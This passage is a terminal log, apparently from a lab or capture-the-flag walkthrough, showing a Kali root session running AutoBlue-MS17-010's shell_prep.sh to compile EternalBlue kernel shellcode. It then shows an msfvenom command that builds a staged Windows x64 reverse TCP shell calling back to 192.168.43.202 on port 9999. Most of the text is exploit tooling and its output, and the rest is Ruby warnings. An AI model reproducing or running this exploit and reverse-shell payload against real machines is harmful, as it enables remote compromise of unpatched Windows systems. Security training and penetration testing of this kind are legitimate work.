 Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
┌──(root㉿kali)-[/opt/AutoBlue-MS17-010/shellcode]
└─# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.43.202
LPORT you want x64 to listen on:
9999
LPORT you want x86 to listen on:
2222
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 cmd shell (staged)...
msfvenom -p windows/x64/shell/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.43.202 LPORT=9999
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_hos
key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyA
orithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_hos
key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_hos
key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyA
orithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_hos
key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_hos
key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyA
orithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_hos
key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here